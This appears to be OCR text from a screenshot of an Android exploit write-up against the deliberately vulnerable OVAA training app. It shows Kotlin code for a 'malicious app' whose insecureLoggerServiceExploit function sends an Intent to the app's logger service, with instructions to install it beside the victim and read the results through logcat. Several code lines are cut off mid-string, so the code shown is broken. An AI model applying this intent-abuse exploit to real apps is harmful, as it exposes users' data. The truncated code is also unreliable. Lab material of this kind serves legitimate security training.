
        setContentView(R.layout.activity_main)

        insecureLoggerServiceExploit()

    }

private
fun
insecureLoggerServiceExploit
()
{

var
 loggerIntent = Intent()

        loggerIntent.setClassName(
"oversecured.ovaa"
,
        loggerIntent.setAction(
"oversecured.ovaa.acti
        loggerIntent.putExtra(
"oversecured.ovaa.extra
        startService(loggerIntent)

    }

Install the malicious app on the same device as
the victim/vulnerable app. Launching the
malicious app while the vulnerable app is running
will dump the
output to
logcat -d